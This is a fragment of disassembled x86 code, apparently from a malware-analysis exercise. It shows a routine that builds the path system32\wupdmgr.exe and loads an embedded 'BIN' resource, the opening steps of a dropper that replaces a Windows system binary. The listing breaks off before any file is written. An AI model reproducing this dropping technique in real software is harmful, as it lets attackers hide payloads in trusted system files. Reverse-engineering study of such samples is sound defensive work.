 lea edi, [ebp+var_233]
rep stosd
stosb
push 10Eh ; uSize
lea eax, [ebp+Buffer]
push eax ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgr.exe"
lea ecx, [ebp+Buffer]
push ecx
push offset Format ; "%s%s"
push 10Eh ; Count
lea edx, [ebp+Dest]
push edx ; Dest
call ds:_snprintf
add esp, 14h
push 0 ; lpModuleName
call ds:GetModuleHandleA
mov [ebp+hModule], eax
push offset Type ; "BIN"
push offset Name ; "#101"
mov eax, [ebp+hModule]
push eax ; hModule
call ds:__imp_FindResourceA
mov [ebp+hResInfo], eax
mov ecx, [ebp+hResInfo]
push ecx ; hResInfo
mov edx, [ebp+hModule]
push edx ; hModule
call ds:__imp_LoadResource
mov [ebp+lpBuffer], eax
mov eax, [ebp+hResInfo]
push eax ; hResInfo
mov ecx, [ebp+hModule]